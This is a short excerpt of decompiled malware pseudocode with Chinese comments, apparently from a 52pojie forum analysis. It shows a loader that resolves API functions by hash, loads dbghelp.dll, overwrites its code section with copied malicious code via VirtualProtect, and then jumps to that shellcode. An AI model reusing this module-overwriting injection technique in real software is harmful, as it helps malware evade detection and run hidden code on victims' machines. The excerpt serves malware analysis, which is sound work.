 fn_LoadLibraryA = fn_getapi_hash(v1, v35[29]);// <kernel32.LoadLibraryA>
fn_VirtualProtect = fn_getapi_hash(v1, v35[19]);// <kernel32.VirtualProtect>
v28 = fn_LoadLibraryA(&v35[6][v34]); // dbghelp.dll
v34 += *v34;
v22 = &v35[24][v34];
v23 = v34;
v7 = *(v34 + 1);
v30 = *(v34 + 2);
v6 = &v22[v30];
v8 = *(v28 + 60) + v28;
v29 = *(v8 + 44) + v28;
v27 = 0;
修改内存属性
fn_VirtualProtect(v29, v30, v35[31], &v27); // dbghelp修改内存属性
fn_copy(v29, v22, v30); // 复制恶意代码
fn_VirtualProtect(v29, v30, v27, &v27); // 修改回原来的内存属性
shellcode = (v7 + v29);
for ( i = 0; (*v35)[i]; ++i )
*&v26[2 * i] = (*v35)[i];
*&v26[2 * i] = 0;
v2[1] = v26;
v2[0] = v6;
v3 = 1;
v4 = shellcode;
return shellcode(v2); 加载恶意代码
吾爱破解论坛
www.52pojie.cn